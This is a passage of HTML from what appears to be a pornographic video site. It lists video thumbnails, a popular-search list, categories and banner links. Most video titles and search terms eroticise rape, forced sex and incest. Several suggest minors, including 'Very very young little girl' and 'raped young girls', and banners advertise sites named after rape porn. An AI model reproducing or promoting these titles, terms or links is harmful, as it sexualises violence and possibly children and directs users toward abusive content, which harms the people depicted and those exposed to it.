                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">the drunk assailant knew no stop as he took what he wanted in the rape porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1842</span>
                                <span class="thumb-added">15.10.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637522992025/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103bcdbb99" src="/thumbs/25/3824942637522992025_0.jpg"/>
                                <span class="thumb-duration">0:50</span>
                            </div>
                            <span class="thumb-desc">Popped her Cherry</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">746476</span>
                                <span class="thumb-added">24.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6289046995449142564/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="57472eebeb7bdd24" src="/thumbs/564/6289046995449142564_0.jpg"/>
                                <span class="thumb-duration">16:21</span>
                            </div>
                            <span class="thumb-desc">ass to ass in nasty forced anal.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">39869</span>
                                <span class="thumb-added">4.11.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5452166705988231252/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4ba9fcbb76a3e054" src="/thumbs/252/5452166705988231252_0.jpg"/>
                                <span class="thumb-duration">11:51</span>
                            </div>
                            <span class="thumb-desc">Cute teen brutally gangbanged by 6 guys -Sexy-Employee.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">54542</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7352640460171202391/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6609d38ae5ab4f57" src="/thumbs/391/7352640460171202391_0.jpg"/>
                                <span class="thumb-duration">9:20</span>
                            </div>
                            <span class="thumb-desc">hot mid aged mom in drunk rape sex forced and screaming during a rough anal sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">74</span>
                                <span class="thumb-added">13.10.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3302027933685556137/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2dd328e929bea3a9" src="/thumbs/137/3302027933685556137_0.jpg"/>
                                <span class="thumb-duration">6:58</span>
                            </div>
                            <span class="thumb-desc">brutal fuck and anal sex forced on a mature woman in an amateur porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1520</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4299604642771966405/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3bab43a46f0b19c5" src="/thumbs/405/4299604642771966405_0.jpg"/>
                                <span class="thumb-duration">6:59</span>
                            </div>
                            <span class="thumb-desc">raped young girls screaming in pain, all that you'll find in these xxx rape movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">249267</span>
                                <span class="thumb-added">15.10.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1372040909026489301/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="130a77eff7d3f3d5" src="/thumbs/301/1372040909026489301_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">blowjob and anal xxx rape filmed in violent sex scenes from the movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">3858</span>
                                <span class="thumb-added">1.04.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637212386964/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10294a4694" src="/thumbs/964/3824942637212386964_0.jpg"/>
                                <span class="thumb-duration">3:44</span>
                            </div>
                            <span class="thumb-desc">Hair Pulling Gif Compilation</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">224</span>
                                <span class="thumb-added">18.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5303831915918105198/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="499aff06d0ad9a6e" src="/thumbs/198/5303831915918105198_0.jpg"/>
                                <span class="thumb-duration">12:28</span>
                            </div>
                            <span class="thumb-desc">the proliferation of videos featuring violent sex and forced oral sex is deep-rooted.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">228710</span>
                                <span class="thumb-added">15.10.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638239432791/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106681c057" src="/thumbs/791/3824942638239432791_0.jpg"/>
                                <span class="thumb-duration">4:13</span>
                            </div>
                            <span class="thumb-desc">A teacher humiliated in her class room</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1026445</span>
                                <span class="thumb-added">28.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640224699049/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dcd682a9" src="/thumbs/49/3824942640224699049_0.jpg"/>
                                <span class="thumb-duration">1:12</span>
                            </div>
                            <span class="thumb-desc">Drunk hot chick fucked in car</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">821128</span>
                                <span class="thumb-added">20.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8510339388929759990/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="761acc95a32c5af6" src="/thumbs/990/8510339388929759990_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">raped young girl in a real rape xxx movie experience brutal fucking.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">120696</span>
                                <span class="thumb-added">4.11.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637807594778/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104cc46d1a" src="/thumbs/778/3824942637807594778_0.jpg"/>
                                <span class="thumb-duration">12:17</span>
                            </div>
                            <span class="thumb-desc">Dad Forced Cock In Daughter Tight Teen Ass</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">50344</span>
                                <span class="thumb-added">22.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7429961522476242072/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="671c86a39a045498" src="/thumbs/72/7429961522476242072_0.jpg"/>
                                <span class="thumb-duration">10:33</span>
                            </div>
                            <span class="thumb-desc">mature couple turns rough sex into a fun-filled activity while enjoying a homemade porn rape video.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">20857</span>
                                <span class="thumb-added">15.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4328179420689439316/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3c10c8405e599a54" src="/thumbs/316/4328179420689439316_0.jpg"/>
                                <span class="thumb-duration">17:49</span>
                            </div>
                            <span class="thumb-desc">Stuck In Window And Anal Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">3264</span>
                                <span class="thumb-added">6.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637140942152/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1025081d48" src="/thumbs/152/3824942637140942152_0.jpg"/>
                                <span class="thumb-duration">3:59</span>
                            </div>
                            <span class="thumb-desc">Blonde gets fucked by her lover and his poker buddies in all of her tight holes</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">42</span>
                                <span class="thumb-added">17.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1752647252401560213/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1852a763dff59a95" src="/thumbs/213/1752647252401560213_0.jpg"/>
                                <span class="thumb-duration">10:59</span>
                            </div>
                            <span class="thumb-desc">The Hardest Fuck She Has Ever Experienced - NO MERCY for Emily Mayers - BLEACHED RAW - Ep V</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">772995</span>
                                <span class="thumb-added">22.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731151538345/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb906ced8a9" src="/thumbs/345/2705852731151538345_0.jpg"/>
                                <span class="thumb-duration">4:55</span>
                            </div>
                            <span class="thumb-desc">Wife fucked by student while hubby watched</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">44</span>
                                <span class="thumb-added">2.10.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4447741816458860236/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3db98d9deeae56cc" src="/thumbs/236/4447741816458860236_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">teenage girl gets viciously forced into violent sex and sucking a dick in this forced family porn movie. asses forced into extreme violent rape sex with rough and brutal porn movie scenes.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">184498</span>
                                <span class="thumb-added">14.10.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482547885386508/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251c900ab0c" src="/thumbs/508/1426482547885386508_0.jpg"/>
                                <span class="thumb-duration">5:25</span>
                            </div>
                            <span class="thumb-desc">Strapped redhead with box on a head</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">39</span>
                                <span class="thumb-added">20.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636794502201/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101061dc39" src="/thumbs/201/3824942636794502201_0.jpg"/>
                                <span class="thumb-duration">12:10</span>
                            </div>
                            <span class="thumb-desc">Forced sex scenes from regular movies prison special</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1107440</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/12729284553245849734/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b0a780dbc915f886" src="/thumbs/734/12729284553245849734_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">enjoy watching a hot wive getting raped porn and the drunk girl being brutal fucked.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">59600</span>
                                <span class="thumb-added">1.04.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6982911044213619331/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="60e8489900813a83" src="/thumbs/331/6982911044213619331_0.jpg"/>
                                <span class="thumb-duration">5:57</span>
                            </div>
                            <span class="thumb-desc">a milf was forced to make a brutal porn movie with a xxx rape content while her face was shown in the video.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">324</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852735002645359/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ec5a136f" src="/thumbs/359/2705852735002645359_0.jpg"/>
                                <span class="thumb-duration">8:16</span>
                            </div>
                            <span class="thumb-desc">Jav Idols Paraded For Sex Then Hazuki Gets Rough Gangbang</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">7096</span>
                                <span class="thumb-added">21.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1233284671852026099/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="111d81dff4ac98f3" src="/thumbs/99/1233284671852026099_0.jpg"/>
                                <span class="thumb-duration">13:44</span>
                            </div>
                            <span class="thumb-desc">Horny girl caught in forest and</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">10681</span>
                                <span class="thumb-added">6.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638660757501/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107f9ea7fd" src="/thumbs/501/3824942638660757501_0.jpg"/>
                                <span class="thumb-duration">5:53</span>
                            </div>
                            <span class="thumb-desc">girl forced to have a threesome with two guys</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1261994</span>
                                <span class="thumb-added">18.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637894359090/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1051f05832" src="/thumbs/90/3824942637894359090_0.jpg"/>
                                <span class="thumb-duration">11:16</span>
                            </div>
                            <span class="thumb-desc">You never know what naughty meetings come across Vol. 12</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">617766</span>
                                <span class="thumb-added">22.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6660499753918414023/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5c6ed93cc2e23cc7" src="/thumbs/23/6660499753918414023_0.jpg"/>
                                <span class="thumb-duration">10:35</span>
                            </div>
                            <span class="thumb-desc">the xxx rape video will haunt her nightmares more than her captors ever will.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">44336</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6926901327620852624/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="60214c0ea305cb90" src="/thumbs/624/6926901327620852624_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">wives are forced into anal sex in brutal porn movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">6516</span>
                                <span class="thumb-added">13.11.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4681885335343937350/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="40f965e824493746" src="/thumbs/350/4681885335343937350_0.jpg"/>
                                <span class="thumb-duration">14:42</span>
                            </div>
                            <span class="thumb-desc">mother and daughter in a forced family porn movie with anal sex and violent rape xxx.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2312</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                            
    
                 </div>
                <div class="pagination">
<span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self" class="next"></a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
    </div>
    
    <div class="searches">
        <div class="container">
            <h2 class="searches-title">Popular Porn</h2>
    
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
    
            <div class="searches-list">
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School">College Girl Raped By Father Before School</a>  <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape">Brutal forced rape</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen">forced teen</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy">Shemale rapes guy</a>  <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a>  <a href="/en/search/Y2FydG9vbg/" target="_self" title="cartoon">cartoon</a>  <a href="/en/search/U2hlbWFsZSByYXBl/" target="_self" title="Shemale rape">Shemale rape</a>  <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage">dad fucks daughter full movie vintage</a>  <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape">granny brutal forced rape</a>  <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape">Bbw rape</a>  <a href="/en/search/U29uIGFuZCBtb20gZm9yY2Vk/" target="_self" title="Son and mom forced">Son and mom forced</a>  <a href="/en/search/cmFwZQ/" target="_self" title="rape">rape</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/en/search/VmVyeSB2ZXJ5IHlvdW5nIGxpdHRsZSBnaXJs/" target="_self" title="Very very young little girl">Very very young little girl</a>  <a href="/en/search/Zm9yY2VkIHRlZW4gYW5hbCBwYWluIGNyeWluZyBzY3JlYW1pbmc/" target="_self" title="forced teen anal pain crying screaming">forced teen anal pain crying screaming</a>  <a href="/en/search/YXJhYg/" target="_self" title="arab">arab</a>  <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter">Couple Rape Mom Daughter</a>  <a href="/en/search/dmlyZ2lu/" target="_self" title="virgin">virgin</a>  <a href="/en/search/R2F5IHJhcGUgZm9yY2Vk/" target="_self" title="Gay rape forced">Gay rape forced</a>  <a href="/en/search/eW91bmc/" target="_self" title="young">young</a>  <a href="/en/search/Zm9yY2VkIHZpbnRhZ2U/" target="_self" title="forced vintage">forced vintage</a>  <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn">Extreme violent violation forced porn</a>  <a href="/en/search/SG91c2V3aWZlIGdhbmdiYW5nIGJ5IGJsYWNrIGluIGhvdGVs/" target="_self" title="Housewife gangbang by black in hotel">Housewife gangbang by black in hotel</a>  <a href="/en/search/QWJ1c2VkIG1vdmllcw/" target="_self" title="Abused movies">Abused movies</a>  <a href="/en/search/ZGVzaQ/" target="_self" title="desi">desi</a>  <a href="/en/search/c2hlbWFsZSByYXBlZA/" target="_self" title="shemale raped">shemale raped</a>  <a href="/en/search/bWFpZCBmb3JjZWQ/" target="_self" title="maid forced">maid forced</a>  <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation">real sister and brother handjob cumshot compilation</a>  <a href="/en/search/cmFwZSBkZWVwIHRocm9hdCBhbWF0ZXVyIGJpZyBjb2Nr/" target="_self" title="rape deep throat amateur big cock">rape deep throat amateur big cock</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/cHJlZ25hbnQgcmFwZQ/" target="_self" title="pregnant rape">pregnant rape</a>  <a href="/en/search/b2xkIG1hbiBhbmFs/" target="_self" title="old man anal">old man anal</a>  <a href="/en/search/ZnJlbmNoIGNsYXNzaWMgcmFwZQ/" target="_self" title="french classic rape">french classic rape</a>  <a href="/en/search/ZmVtZG9tIGZvcmNlZCByYXBl/" target="_self" title="femdom forced rape">femdom forced rape</a>  <a href="/en/search/YmFiZSBmb3JjZQ/" target="_self" title="babe force">babe force</a>  <a href="/en/search/ZmVldA/" target="_self" title="feet">feet</a>  <a href="/en/search/cHVuaXNoZWQ/" target="_self" title="punished">punished</a>  <a href="/en/search/dGVlbg/" target="_self" title="teen">teen</a>  <a href="/en/search/YnJvdGhlciBhbmQgc2lzdGVyIEhvbGx5d29vZCBtb3ZpZSBzY2VuZQ/" target="_self" title="brother and sister Hollywood movie scene">brother and sister Hollywood movie scene</a>  <a href="/en/search/cGFpbg/" target="_self" title="pain">pain</a>  <a href="/en/search/UHJlZ25hbnQgU2xhdmUgQnJ1dGFsIEh1bWlsaWF0aW9uIFdhdGVyc3BvcnRzIFNsYXAgQ2hva2UgQ3J5IEZpc3QgRXh0cmVtZSBUb3J0dXJl/" target="_self" title="Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture">Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture</a>  <a href="/en/search/Zm9yY2Vk/" target="_self" title="forced">forced</a>  <a href="/en/search/dGVlbiBnYWdnaW5n/" target="_self" title="teen gagging">teen gagging</a>   
            </div>
        </div>
    </div>
    
    <div class="categories">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories-list">
<a href="/en/category/111542354/African/popular/1/" target="_self">African</a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a>
<a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a>
<a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a>
 
            </div>
        </div>
    </div>
     <div class="main">
        <div class="container">
            <div class="main-content">
                <h2 class="title">Similar Videos</h2>   
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://raped.ws/" data-ct="3548593952" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/3548593952.jpg" alt="Rap Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realrapeporn.pro/" data-ct="2627150791" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/2627150791.jpg" alt="real rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapetube.tv/" data-ct="4150268125" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/4150268125.jpg" alt="rap porn tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapeporn.name" data-ct="506518648" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/506518648.jpg" alt="Rape Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://www.cruelrape.com/" data-ct="881741813" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/881741813.jpg" alt="Hard rap porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapeporn.mobi/" data-ct="2285178488" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2285178488.jpg" alt="rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://asianrape.net/" data-ct="3671767864" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/3671767864.jpg" alt="oriental rap porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forced-porn.net" data-ct="2651584768" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2651584768.webp" alt="Forced Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestbrutalsexvideos.com/" data-ct="3217392960" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/3217392960.jpg" alt="best brutal sex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forced-sex.net/" data-ct="3624918731" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/3624918731.jpg" alt="forced-sex.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapeporntube.net/" data-ct="4170340319" class="trd">
                            <div class="thumb-img-wrapper">
